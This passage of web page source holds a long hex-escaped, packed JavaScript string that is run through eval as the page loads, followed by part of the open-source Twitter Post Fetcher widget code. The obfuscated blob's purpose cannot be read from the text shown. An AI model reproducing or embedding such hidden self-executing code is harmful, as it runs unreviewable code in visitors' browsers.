5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
